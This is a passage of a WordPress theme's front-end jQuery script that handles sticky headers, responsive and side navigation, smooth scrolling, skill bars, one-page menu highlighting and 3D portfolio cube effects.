		timers[uniqueId] = setTimeout(callback, ms);
	};
})();


/* *********************************************************************************************************************
 * jQuery Ready - Activate everything
 */
jQuery(document).ready(function ($) {

	// Detect IE
	jQuery.browser = {};
	(function () {
		jQuery.browser.msie = false;
		jQuery.browser.version = 0;
		if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
			jQuery.browser.msie = true;
			jQuery.browser.version = RegExp.$1
		}
	})();

	ie11 = !!window.MSStream;
	// Detect browser != IE
	jQuery.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
	jQuery.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
	jQuery.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());

	// Global variables ------------------------------------------------------------------------------------------------
	mainNav = jQuery('.ish-ph-main_nav').find('ul');
	topNav = jQuery('.ish-top_nav_container').find('ul');

	// Call the rest ---------------------------------------------------------------------------------------------------
	ish.activate_sticky_navigation();
	ish.activate_header_resize();
	ish.activate_header_bar_resize();
	ish.activate_main_navigation();
	ish.activate_side_navigation();
	ish.activate_header_bar_navigation();
	ish.activate_breadcrumbs();
	ish.activate_floated_areas();
	ish.activate_smooth_scroll();
	ish.activate_back_to_top_link();
	ish.activate_onepage_menu();
	ish.activate_skillbars();
	ish.activate_portfolio_preloader();
	ish.activate_portfolio_3dcube();
	ish.activate_portfolio_filter();
	ish.activate_portfolio_packery();
	ish.activate_portfolio_ie_no_3d();
	ish.activate_gallery_packery();
	ish.activate_dynamic_parallax();
	ish.activate_shortcode_slidable();
	ish.activate_tooltips();
	ish.activate_blog_packery();
	ish.activate_iframe_embed_video_heigh_fix();
	ish.activate_ish_like_it();
	ish.activate_vunit();
	ish.activate_fancybox();
	ish.activate_text_separator_size_fix();
	ish.activate_accordions();
	ish.activate_accordions_filter();
	ish.activate_tabs();
	ish.activate_last_shape_footer();
	//ish.activate_masonry_blog_responsive_class();
	//ish.activate_masonry_blog_preloader();
	ish.activate_scroll_on_resize();
	ish.activate_charts();
	ish.activate_counters();
	ish.activate_sameheight_boxes();
	ish.activate_ie_win8_static_scrolling_fix();

	jQuery(window).scroll();

});

/* *********************************************************************************************************************
 * jQuery Load - Deactivate Pre-loader
 */
jQuery(window).load(function () {

	// Do not add code here. This event triggers after ALL JavaScripts have loaded
	ish.deactivate_site_preloader();
	ish.deactivate_portfolio_preloader();
	//ish.deactivate_masonry_blog_preloader();

	jQuery(window).resize();

});

/* *****************************************************************************************************************
 * jQuery Unload - Activate Pre-loader
 */
jQuery(window).bind('beforeunload', function () {

	// Do not add code here. This event triggers before user navigates away from current site
	ish.activate_site_preloader();

});


/* *****************************************************************************************************************
 * function_exists() definition
 */
function function_exists(name) {
	return ( 'function' === eval('typeof ish.' + name) );
}


/* *****************************************************************************************************************
 * ISH pluggable functions
 */


// Sticky nav ******************************************************************************************************
if (! function_exists( 'activate_sticky_navigation')) {
	ish.activate_sticky_navigation = function () {

		if (jQuery('.ish-sticky-on').length > 0) {
			var header = jQuery('.ish-sticky-on .ish-part_header');
			var headerHeight = iyb_globals.header_height;
			var headerStickyHeight = iyb_globals.sticky_height + 'px';
			var lastScrollTop = 0;
			var isSticky = false;
			var header_bar = jQuery('.ish-part_header_bar');
			var header_bar_height = ( header_bar.length > 0 ) ? header_bar.height() : 0;
			var nav_css_position_switch = 0;

			var responsive_sticky_on = !( jQuery('.ish-sticky_resp-off').length > 0);

			jQuery(window).scroll(function () {
				var scrollPos = jQuery(this).scrollTop();

				var is_boxed_layout = ( jQuery('.ish-boxed').length > 0 );

				var scroll_break = ( header_bar_height > 0 ) ? header_bar_height : ( headerHeight / 2 );

				// Boxed version top padding
				if ( is_boxed_layout ) {
					scroll_break += boxed_padding;
					nav_css_position_switch = boxed_padding;

					if ( jQuery(window).width() < iyb_globals.page_width ) {
						scroll_break -= boxed_padding;
						nav_css_position_switch = 0;
					}
				}

				// Fix if admin bar present and on screen width < 600px
				if ( ( jQuery('#wpadminbar').length > 0 ) && ( jQuery(window).width() <= 600 ) ){
					scroll_break = ( header_bar_height > 0 ) ? ( header_bar_height + 46 ) : ( headerHeight / 2 );
					nav_css_position_switch = scroll_break;
				}

				//alert( responsive_sticky_on );

				// Fix horizontal scroll of position fixed header
				/*jQuery(window).scroll(function(){

				 var sticky_scrolling = jQuery('.ish-sticky-scrolling');

				 if ( sticky_scrolling.length > 0 ){

				 if ( -1 == sticky_left ){
				 sticky_left = jQuery('.ish-sticky-scrolling').position().left;
				 }
				 sticky_scrolling.css('left', sticky_left - jQuery(this).scrollLeft());

				 }
				 });*/


				if ( !RESPONSIVE || ( responsive_sticky_on || jQuery(window).width() > BREAKINGPOINT )) {

					if (scrollPos > lastScrollTop) {
						// Scroll down

						// Fix header position if no top bar present
						if ( is_boxed_layout && ( 0 == header_bar_height) && (scrollPos > nav_css_position_switch) ) {
							header.css('position', 'fixed');

							var wpadminbar = jQuery('#wpadminbar');

							if ( wpadminbar.length > 0 ){
								header.css('top', wpadminbar.outerHeight() );
							} else {
								header.css('top', 0 );
							}

						}


						if (scrollPos > scroll_break) {
							// Remove general scrolldown class
							header.addClass('ish-sticky-scrolling');

							// Animate header height
							header.find('.ish-row_inner').css('height', headerStickyHeight);

							isSticky = true;
						}
					} else {
						// Scroll top

						// Fix header position if no top bar present
						if ( is_boxed_layout && ( 0 == header_bar_height) && (scrollPos <= nav_css_position_switch) ) {
							header.css('position', '');
							header.css('top', '');
						}

						if (scrollPos <= scroll_break) {
							// Remove general scrolldown class
							header.removeClass('ish-sticky-scrolling');

							// Animate header height
							header.find('.ish-row_inner').css('height', headerHeight);
						}
					}
				}

				lastScrollTop = scrollPos;

				// console.log(headerHeight);
			});
		}

	}
}

// Check header menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_header_resize' ) ) {
	ish.activate_header_resize = function (){

		if ( jQuery('.ish-ph-main_nav').length > 0 ) {

			jQuery(window).resize(function() {
				waitForFinalEvent(function(){

					ish.do_header_resize_check();

				}, WAIT_INTERVAL, "HeaderMenuResize");
			});

		}

	}
}

// Check header menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'do_header_resize_check' ) ) {
	ish.do_header_resize_check = function (){
		var _main_nav = jQuery('.ish-ph-main_nav');
		var _logo = jQuery('.ish-ph-logo');
		var _logo_width = ( _logo.length > 0 ) ? _logo.width() : 0;
		var _tagline = jQuery('.ish-ph-wp_tagline');
		var _tagline_width = ( _tagline.length > 0 ) ? _tagline.width() : 0;
		var _nav_width = _main_nav.width();

		if ( true == isFullNav ) {

			if ( ( _nav_width + 15 ) > ( jQuery('.ish-part_header > .ish-row > .ish-row_inner').width() - _logo_width - _tagline_width ) ) {

				// Hide main wp nav
				jQuery('.ish-ph-main_nav .ish-ph-mn-main_nav').css({
					'display': 'none'
				});

				// Show responsive button navigation
				jQuery('.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden').css({
					'max-width': '100%',
					'position': 'relative',
					'display': 'table-cell',
					'vertical-align': 'middle'
				});

				isFullNav = false;
				FullNavBreakingPoint = jQuery(window).width();
			}
		}
		else {
			if ( jQuery(window).width() > ( FullNavBreakingPoint + 10 ) ) {
				isFullNav = true;

				// Hide responsive button navigation
				jQuery('.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden').css({
					'display': 'none'
				});

				// Show main wp nav
				jQuery('.ish-ph-main_nav .ish-ph-mn-main_nav').css({
					'display': 'table-cell'
				});
			}
		}
	}
}


// Check header bar menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_header_bar_resize' ) ) {
	ish.activate_header_bar_resize = function (){

		if ( jQuery('.ish-top_nav').length > 0 ) {

			jQuery(window).resize(function() {
				waitForFinalEvent(function(){

					ish.do_header_bar_resize_check();

				}, WAIT_INTERVAL, "HeaderBarMenuResize");
			});

		}

	}
}

// Check header bar menu length ----------------------------------------------------------------------------------------
if ( ! function_exists( 'do_header_bar_resize_check' ) ) {
	ish.do_header_bar_resize_check = function (){

		var _top_nav = jQuery('.ish-top_nav');
		var _top_nav_width = _top_nav.width();

		var _hb_socials = jQuery('.ish-hb-social');

		var _hb_socials_width = ( _hb_socials.length > 0) ? _hb_socials.width() : 0;

		if ( true == isFullHeaderBar ) {
			if ( ( _top_nav_width + 15 ) > ( jQuery('.ish-part_header_bar > .ish-row > .ish-row_inner').width() - _hb_socials_width  ) ) {

				// Hide original nav
				jQuery('.ish-top_nav_container .ish-top_nav').css({
					'display': 'none'
				});

				// Show responsive button navigation
				jQuery('.ish-top_nav_container .ish-phb-resp_nav.ish-phb-hidden').css({
					'max-width': '100%',
					'position': 'relative',
					'display': 'table-cell',
					'vertical-align': 'middle'
				});

				isFullHeaderBar = false;
				FullHeaderBarBreakingPoint = jQuery(window).width();
			}
		}
		else {
			if ( jQuery(window).width() > ( FullHeaderBarBreakingPoint + 10 ) ) {
				isFullHeaderBar = true;

				// Hide responsive button navigation
				jQuery('.ish-top_nav_container .ish-phb-resp_nav.ish-phb-hidden').css({
					'display': 'none'
				});

				// Show main wp nav
				jQuery('.ish-top_nav_container .ish-top_nav').css({
					'display': 'table-cell'
				});
			}
		}
	}
}

// MultipleDropDown main navigation --------------------------------------------------------------------------------
if (! function_exists( 'activate_main_navigation')) {
	ish.activate_main_navigation = function () {

		if (mainNav.length > 0) {
			mainNav.multipleDropDown();
		}

	}
}


// Floated menu ----------------------------------------------------------------------------------------------------
if (! function_exists( 'activate_side_navigation')) {
	ish.activate_side_navigation = function () {

		if (jQuery('.ish-sidenav').length > 0) {
			//var ishBody = jQuery('.ish-body');
			var flMenu = jQuery('.ish-sidenav');
			sidenav_flBtn = jQuery('a[href="#sidenav"]');
			var closeBtn = jQuery('.ish-sidenav-close');
			sidenav_opened = false;
			sidenavWidth = iyb_globals.sidenav_width;

			// sidenav width px vs %
			if (sidenavWidth.indexOf('px') > 0) {
				sidenavSizeType = 'px';
				sidenavSize = sidenavWidth.replace('px', '');
			}
			else if (sidenavWidth.indexOf('%') > 0) {
				sidenavSizeType = '%';
				sidenavSize = sidenavWidth.replace('%', '');
			}

			// Height of sidenav -> horizontal scroll
			jQuery(window).resize(function () {
				flMenu.css({
					'height': jQuery(window).height()
				});
			});

			// Open sidenav
			sidenav_flBtn.click(function () {
				ish.open_sidenav();
				ish.do_text_separator_size_fix();
				return false;
			});


			// Close sidenav
			closeBtn.click(function () {
				if (sidenav_opened) {
					ish.close_sidenav();
				}

				return false;
			});

			// Close on ESC
			jQuery(document).keyup(function (e) {
				if (sidenav_opened) {
					if (e.keyCode == 27) {
						var isExp = jQuery('.ish-a-expandable');
						var isSearch = jQuery('.ish-a-search');

						if (isExp.length > 0 && isSearch.length > 0) {
							if (( !isExp.hasClass('ish-opened') ) && ( !isSearch.hasClass('ish-opened') )) {
								ish.close_sidenav();
							}
						}
						else if (isExp.length > 0) {
							if (!isExp.hasClass('ish-opened')) {
								ish.close_sidenav();
							}
						}
						else if (isSearch.length > 0) {
							if (!isSearch.hasClass('ish-opened')) {
								ish.close_sidenav();
							}
						}
					}
				}
			});
		}
	}
}

// MultipleDropDown header bar navigation --------------------------------------------------------------------------------
if (! function_exists( 'activate_header_bar_navigation')) {
	ish.activate_header_bar_navigation = function () {

		if ( topNav.length > 0 ) {
			topNav.multipleDropDown();
		}

	}
}

// Breadcrumbs animation -------------------------------------------------------------------------------------------
if (! function_exists( 'activate_breadcrumbs')) {
	ish.activate_breadcrumbs = function () {

		var bc = jQuery('.ish-pt-taglines-right');

		if ( bc.length > 0 ) {
			bc.hover(
				function() {
					// MOUSE ENTER
					if ( jQuery(window).width() > BREAKINGPOINT ) {
						jQuery('.ish-pt-taglines-left').stop(true, true).fadeTo( 300, 0.1 );
					}
				},
				function() {
					// MOUSE LEAVE
					if ( jQuery(window).width() > BREAKINGPOINT ) {
						jQuery('.ish-pt-taglines-left').stop(true, true).fadeTo( 300, 1 );
					}
				}
			)
		}

	}
}

// Open sidenav function
if ( ! function_exists( 'open_sidenav' ) ) {
	ish.open_sidenav = function () {

		jQuery('body').addClass('ish-sidenav-opened').css('overflow-x', 'hidden');

		if ( ! sidenav_opened ) {

			var flMenu = jQuery('.ish-sidenav');
			//var ishBody = jQuery('.ish-body');
			//var header = jQuery('.ish-sticky-on .ish-part_header');

			// Left
			if (flMenu.hasClass('ish-sn_left')) {

				// Slide menu from left to right
				flMenu.show().css({
					'left': '-' + sidenavSize + sidenavSizeType
				}).animate({
					'left': 0
				}, sidenavDel);

				//ishBody.animate({'right': '-' + sidenavSize + sidenavSizeType}, sidenavDel);
				flMenu.animate({'left': '0'}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({
				 'right': -sidenavSize + sidenavSizeType,
				 'margin-left': '10px'
				 }, sidenavDel);*/

				// Unboxed
				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.css({'right': header.position().left}).animate({'right': header.position().left - Number(sidenavSize) + sidenavSizeType}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':visible')) {
					 jQuery(window).resize(function () {
					 header.css({'right': ( ( jQuery(window).width() - header.width() ) / 2 ) - jQuery('.ish-sidenav').outerWidth()});
					 }).resize();
					 }

					 sidenav_opened = true;
					 });*/

					sidenav_opened = true;
				}
			}
			// Right - default
			else {

				// Slide menu from right to left
				flMenu.show().css({
					'right': '-' + sidenavSize + sidenavSizeType
				}).animate({
					'right': 0
				}, sidenavDel);

				//ishBody.animate({'left': '-' + sidenavSize + sidenavSizeType}, sidenavDel);
				flMenu.animate({'right': '0'}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({
				 'right': sidenavSize + sidenavSizeType,
				 'margin-right': '10px'
				 }, sidenavDel);*/

				// Unboxed
				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.css({'left': header.position().left}).animate({'left': header.position().left - Number(sidenavSize) + sidenavSizeType}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':visible')) {
					 jQuery(window).resize(function () {
					 header.css({'left': ( ( jQuery(window).width() - header.width() ) / 2 ) - jQuery('.ish-sidenav').outerWidth()});
					 }).resize();
					 }

					 sidenav_opened = true;
					 });*/

					sidenav_opened = true;
				}
			}

			sidenav_opened = true;

			sidenav_flBtn.addClass('ish-active');
		}
		else {
			ish.close_sidenav();
		}
	}
}


// Close sidenav function
if ( ! function_exists( 'close_sidenav' ) ) {
	ish.close_sidenav = function () {

		if (sidenav_opened) {

			var flMenu = jQuery('.ish-sidenav');
			//var ishBody = jQuery('.ish-body');
			//var header = jQuery('.ish-sticky-on .ish-part_header');

			// Left
			if (flMenu.hasClass('ish-sn_left')) {

				if (jQuery(window).width() < 560) {
					// Slide menu from right to left
					flMenu.animate({
						'left': -Number(sidenavSize * 2) + sidenavSizeType
					}, sidenavDel);
				}
				else {
					// Slide menu from right to left
					flMenu.animate({
						'left': -sidenavSize + sidenavSizeType
					}, sidenavDel);
				}

				//ishBody.animate({'right': '0'}, sidenavDel);
				flMenu.animate({'right': '-' + sidenavSize + sidenavSizeType}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({'right': 10}, sidenavDel, function () {
				 jQuery('body').css('overflow-x', 'auto');
				 });*/

				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.animate({'right': ( jQuery(window).width() - header.width() ) / 2}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':hidden')) {
					 jQuery(window).resize(function () {
					 header.css({'right': ( jQuery(window).width() - header.width() ) / 2});
					 }).resize();
					 }

					 jQuery('body').removeClass('ish-sidenav-opened');
					 });*/

					jQuery('body').removeClass('ish-sidenav-opened');
				}
			}
			// Right - default
			else {
				if (jQuery(window).width() < 560) {
					// Slide menu from right to left
					flMenu.stop().animate({
						'right': -Number(sidenavSize * 2) + sidenavSizeType
					}, sidenavDel);
				}
				else {
					// Slide menu from right to left
					flMenu.stop().animate({
						'right': -sidenavSize + sidenavSizeType
					}, sidenavDel);
				}

				//ishBody.animate({'left': '0'}, sidenavDel);
				/*jQuery('.ish-back_to_top').animate({'right': 10}, sidenavDel, function () {
				 jQuery('body').css('overflow-x', 'auto');
				 });*/

				if (jQuery('.ish-sticky-on').length > 0) {
					/*header.animate({'left': ( jQuery(window).width() - header.width() ) / 2}, sidenavDel, function () {
					 // Center sticky nav in boxed version on resize
					 if (jQuery('.ish-boxed').length > 0 && flMenu.is(':hidden')) {
					 jQuery(window).resize(function () {
					 header.css({'left': ( jQuery(window).width() - header.width() ) / 2});
					 }).resize();
					 }

					 jQuery('body').removeClass('ish-sidenav-opened');
					 });*/

					jQuery('body').removeClass('ish-sidenav-opened');
				}
			}

			sidenav_flBtn.removeClass('ish-active');
			sidenav_opened = false;
		}
	}
}


// Floated areas - (search, expandable, resp menu) ---------------------------------------------------------------------
if ( ! function_exists( 'activate_floated_areas' ) ) {
	ish.activate_floated_areas = function () {

		// Create resp menu if not exist
		if ( jQuery('.ish-ph-mn-be_resp').length == 0 ) {
			jQuery('.ish-ph-main_nav .ish-ph-mn-main_nav').clone().appendTo('body').addClass('ish-ph-mn-be_resp ish-a-respnav').hide();
		}

		// Create close button for resp menu if not exist
		if ( jQuery('.ish-ph-mn-be_resp-close').length == 0 ) {
			jQuery('.ish-ph-mn-be_resp').append('<a href="#close" class="ish-ph-mn-be_resp-close ish-icon-cancel-outline"></a>');
		}

		// Create Header Bar's resp menu if not exist
		if ( jQuery('.ish-phb-be_resp').length == 0 ) {
			if ( jQuery('.ish-top_nav_container .ish-top_nav').length > 0 ){
				jQuery('.ish-top_nav_container .ish-top_nav').clone().appendTo('body').addClass('ish-phb-be_resp ish-a-phb-respnav').hide();
			}

			// Create close button for header bar's resp menu if not exist
			if ( jQuery('.ish-phb-be_resp-close').length == 0 ) {
				jQuery('.ish-phb-be_resp').append('<a href="#phb-close" class="ish-phb-be_resp-close ish-icon-cancel-outline"></a>');
			}

		}

		// Variables
		var areas = jQuery('.ish-a-search, .ish-a-expandable, .ish-a-respnav, .ish-a-phb-respnav');
		var opens = jQuery('a[href="#search"], a[href="#expandable"], a[href="#respnav"], a[href="#phb-respnav"]');
		var closes = jQuery('.ish-ps-searchform_close, .ish-pe-close, .ish-ph-mn-be_resp-close, .ish-phb-be_resp-close');
		floated_areas_opened = false;
		var del = 150; // If you change this, please change also the value on the line with comment "RESP_NAV_CLOSE_DURATION"


		// Open areas
		opens.click(function() {
			if ( ! floated_areas_opened ) {
				var _this = jQuery(this);
				var _who = _this.attr('href').replace('#', '');

				jQuery('.ish-a-' + _who).fadeIn(del, function() {
					// Wait until end of fadein
					setTimeout(function() {
						// Focus on search field
						if ( _who == "search" ) {
							jQuery('.ish-a-search input[type="text"]').focus();
						}

						// Fix body & make scrollable only floated area
						jQuery('body').css('overflow', 'hidden');
						jQuery('.ish-a-' + _who).css('overflow-y', 'scroll').addClass('ish-opened');

					}, del);
				});

				// Must re-check all visible lined separators widths again
				ish.do_text_separator_size_fix();

				floated_areas_opened = true;
			}

			return false;
		});

		// Close areas
		closes.click(function() {
			closeAllAreas();
			return false;
		});

		// Close on ESC
		jQuery(document).keyup(function(e) {
			if ( floated_areas_opened ) {
				if (e.keyCode == 27) {
					closeAllAreas();
				}
			}
		});



		// Close all areas
		function closeAllAreas() {
			// Disable scroll for floated area and make scrollable body
			areas
				.css('overflow-y', 'hidden')
				.fadeOut(del, function() {
					jQuery('body').css({ 'overflow-y': 'auto' });
					areas.removeClass('ish-opened');
				});

			floated_areas_opened = false;
		}

	}
}


// HTML5 placeholder ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_html5_placeholders' ) ) {
	ish.activate_html5_placeholders = function () {

		if( !isPlaceholder() ) {
			var placeholder = jQuery('[placeholder]');

			placeholder.focus(function() {
				var input = jQuery(this);

				if ( input.val() == input.attr('placeholder') ) {
					input.val('').removeClass('placeholder');
				}
			}).blur(function() {
				var input = jQuery(this);

				if ( input.val() == '' || input.val() == input.attr('placeholder') ) {
					input.addClass('placeholder').val( input.attr('placeholder') );
				}
			}).blur();

			placeholder.parents('form').submit(function() {
				jQuery(this).find('[placeholder]').each(function() {
					var input = jQuery(this);

					if ( input.val() == input.attr('placeholder') ) {
						input.val('');
					}
				});
			});
		}

		// Check if placeholder is supported -----------------------------------------------------------------------------------
		function isPlaceholder() {
			var inp = document.createElement('input');
			return ('placeholder' in inp);
		}

	}
}


// Smooth scroll -------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_smooth_scroll' ) ) {
	ish.activate_smooth_scroll = function (){

		jQuery('.ish-smooth_scroll,' +
			' .ish-ph-mn-main_nav a,' +
			' .ish-sc_icon a[href*="#"],' +
			' .ish-sc_svg_icon a[href*="#"],' +
			' .ish-sc_button[href*="#"],' +
			' .widget_nav_menu a,' +
			' .ish-sc_menu a,' +
			' .ish-top_nav a[href*="#"]').smoothScrollAnchor();

	}
}


// Back to top link ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_back_to_top_link' ) ) {
	ish.activate_back_to_top_link = function (){

		var fixedTop = jQuery('.ish-back_to_top');
		var del = 250;

		jQuery(window).scroll(function() {
			if ( jQuery(window).scrollTop() > 150 ) {
				fixedTop.fadeIn(del);
			}
			else {
				fixedTop.fadeOut(del);
			}
		});
	}
}

// Text Separator fix ---------------------------------------------------------------------------------------------
if ( ! function_exists( 'do_text_separator_size_fix' ) ) {
	ish.do_text_separator_size_fix = function (){

		// remove line and change white-space if title is too long
		var lined = jQuery('.ish-sc_separator.ish-separator-text');

		if ( lined.length > 0 ) {
			lined.each(function() {
				var paddingLeftPlusRight = 60;
				var self = jQuery(this);

				var textwidth = parseInt(self.textWidth()) + paddingLeftPlusRight;
				var selfwidth = parseInt(self.parent().width());

				if ( selfwidth > 0 ) {
					if (textwidth >= selfwidth) {
						self.css('white-space', 'normal').find('.ish-line:visible').addClass('ish-hidden').hide();
					}
					else {
						self.css('white-space', 'nowrap').find('.ish-line.ish-hidden').show();
					}
				}
			});
		}

	}
}

// Text Separator breaking ---------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_text_separator_size_fix' ) ) {
	ish.activate_text_separator_size_fix = function (){

		// remove line and change white-space if title is too long
		var lined = jQuery('.ish-sc_separator.ish-separator-text');

		if ( lined.length > 0 ) {
			jQuery(window).resize(function() {
				waitForFinalEvent(function(){

					ish.do_text_separator_size_fix();

				}, WAIT_INTERVAL, "LinedTitlesResize");
			});
		}

	}
}


// Skill bars ----------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_skillbars' ) ) {
	ish.activate_skillbars = function (){

		skillz = jQuery('.ish-sc_skills');
		if ( skillz.length > 0 ) {
			skillz = skillz.find('div div');

			jQuery(window).scroll(function() {
				animateSkillBars();
			});
		}

	}
}

// Skill bars animation
function animateSkillBars(){

	skillz.find('span:in-viewport').each(function() {
		var me = jQuery(this);
		if (!me.hasClass('done')){
			var skillzDel = 1000;
			me.addClass('done').animate({
				'width': me.attr('data-count') + '%',
				'opacity': '1'
			}, skillzDel);

		}
	});

}

// OnePage menu --------------------------------------------------------------------------------------------------------

if ( ! function_exists( 'activate_onepage_menu' ) ) {
	ish.activate_onepage_menu = function (){

		onepage_sections = jQuery('.wpb_row[id]');
		if ( onepage_sections.length > 0 ) {
			jQuery(window).scroll(function() {
				ish.highlight_onepage_menu();
			});
		}

	}
}

// Highlight OnePage Menu Sections
if ( ! function_exists( 'highlight_onepage_menu' ) ) {
	ish.highlight_onepage_menu = function (){
		var fold = jQuery(window).height() + jQuery(window).scrollTop();
		var top = jQuery(window).scrollTop();
		var offset = 0;
		var sticky_nav = jQuery('.ish-sticky-scrolling');
		var wpadminbar = jQuery('#wpadminbar');

		if ( wpadminbar.length > 0 ){
			offset = offset - ( -1 * wpadminbar.outerHeight() );
		}

		if ( sticky_nav.length > 0 ){
			offset = offset - ( -1 * sticky_nav.outerHeight() );
		}

		onepage_sections.each(function() {
			var me = jQuery(this);
			var is_below = fold <= me.offset().top - offset;
			var is_above = top >= me.offset().top + me.height() - offset;

			if ( !is_above && !is_below ){
				var me_id = me.attr('id');
				if ( onepage_current != me_id ){
					onepage_current = me_id;

					jQuery('.ish-ph-mn-main_nav li').removeClass('ish-op-active');
					jQuery('.ish-ph-mn-main_nav a[href*="#' + me_id + '"]').each(function(){

						var this_link = jQuery(this);
						var current_url = window.location.href.split("#");
						var this_href = this_link.attr("href").split("#");
						if ( current_url[0] == this_href[0] ){
							this_link.parent().addClass('ish-op-active');
						}

					});

				}
				return false;
			}

		});
	}
}

// Portfolio 3d cube----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_3dcube' ) ) {
	ish.activate_portfolio_3dcube = function (){

		var cube = jQuery('[class*="ish-p-3dcube-"]');

		if ( cube.length > 0 ) {
			jQuery(window).resize(function(){
				cube.each(function() {
					calculate3dcube(jQuery(this));
				});
			});
		}

	}
}

// Calculate 3d cube attributes
function calculate3dcube(cube) {

	/*var a = jQuery('[class*="ish-p-3dcube-"] a');
	 var p3dType = jQuery('[class*="ish-p-3dcube-"]');
	 var pitem = p3dType.find('.ish-p-item');*/
	var a = cube.find('a');
	var p3dType = cube;
	var pitem = p3dType.find('.ish-p-item');

	// Common definitions top / bottom
	if ( p3dType.hasClass('ish-p-3dcube-top') || p3dType.hasClass('ish-p-3dcube-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1_1 = 'translateZ( -' + _height + 'px )', def1_2 = '50% ' + _height + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _height + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });

			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Top
	if ( p3dType.hasClass('ish-p-3dcube-top') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def3 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(90deg) translateY( -' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Bottom
	if ( p3dType.hasClass('ish-p-3dcube-bottom') ) {
		pitem.each(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def3 = 'rotateX(90deg) translateY( ' + _height + 'px ) translateZ( ' + _height*2 + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _height = _this.height() / 2;

			var def1 = 'rotateX(-90deg) translateY( ' + _height + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Common definitions left / right
	if ( p3dType.hasClass('ish-p-3dcube-left') || p3dType.hasClass('ish-p-3dcube-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1_1 = 'translateZ( -' + _width + 'px )', def1_2 = '50% ' + _width + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });

			var def2 = 'translateZ( ' + _width + 'px )';
			_this.find('.ish-p-img').css({ '-webkit-transform': def2, 'transform': def2 });
		});

		a.hover(function() {
		}, function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateX(0deg) translateZ( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });

			// FF fix unhover z-index
			if ( jQuery.browser.mozilla ) _this.css( 'z-index', '98' );
		});
	}

	// Left
	if ( p3dType.hasClass('ish-p-3dcube-left') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def3 = 'rotateY(90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(-90deg) translateX( -' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Right
	if ( p3dType.hasClass('ish-p-3dcube-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def3 = 'rotateY(-90deg) translateZ( ' + _width + 'px )';
			_this.find('.ish-p-overlay').css({ '-webkit-transform': def3, 'transform': def3 });
		});

		a.hover(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1 = 'rotateY(90deg) translateX( ' + _width + 'px )';
			_this.find('.ish-p-item').css({ '-webkit-transform': def1, 'transform': def1 });
		}, function() {});
	}

	// Common definitions left / right inverse
	if ( p3dType.hasClass('ish-p-3dcube-inverse-left') || p3dType.hasClass('ish-p-3dcube-inverse-right') ) {
		pitem.each(function() {
			var _this = jQuery(this), _width = _this.width() / 2;

			var def1_1 = 'translateZ( -' + _width + 'px )', def1_2 = '50% ' + _width + 'px )';
			_this.css({ '-webkit-transform': def1_1, 'transform': def1_1, '-webkit-transform-origin:': def1_2, 'transform-origin:': def1_2 });
